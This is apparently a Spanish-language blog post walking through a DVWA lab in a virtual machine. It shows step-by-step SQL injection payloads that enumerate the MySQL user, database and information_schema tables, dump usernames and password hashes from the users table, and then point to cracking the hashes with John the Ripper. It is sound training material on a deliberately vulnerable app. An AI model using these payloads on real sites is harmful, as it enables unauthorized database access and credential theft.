Después de pasar por un pequeño contratiempo en donde para solucionar el problema del DCHP tuve que cambiar en la maquina virtual dvwa en la parte de Red el Adaptador anfitrión único por Adaptador puente y seleccionar mi tarjeta de red. Etonces ahí se asigno mi dirección.

Posteriormente en el navegador de nuestra pc ingresamos a la dirección proporcionada.

http://192.168.1.9/login.php asignada dinamicamente por medio de DHCP

y seguimos los pasos de Damn Vulnerable Web App (DVWA)

1. Seleccionamos la seguridad en low

2. Ponemos 1 en User ID

• 3. Digitamos lo siguiente %' or '0'='0

Para que nos muestre todos los registro falso y verdaderos % falso, 0 =0 verdadero

4. Mostrar la versión de la base de Datos MySql.

• 5. Mostrar el usuario de la base de datos

%' or 0=0 union select null, user() #

This is the name of the database user that executed the behind the scenes PHP code.

6 Mostrar el nombre de la base de datos

% ‘ or 0=0 union select null, database() #



7 Mostrar todas las tablas en information_schema

• %' and 1=0 union select null, table_name from information_schema.tables #

8 Seleccionar todos los usuarios de la base de datos en information_schema

• %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#

El Segundo Surname: user contiene las contraseñas.

9. Mostrar toda el esquema de las columna en donde también nos encontraremos con la contraseña

• %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #

10 Mostrar toda la información del esquema de las tablas

• %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #

Aquí tenemos satisfactoriamente mostrada toda la información de autentificación de esta base de datos.

10 Descifrado de contraseñas.

Colocamos así mismo las siguientes contraseñas y guardamos, abrimos Jonh the Ripper

No hay comentarios:

Publicar un comentario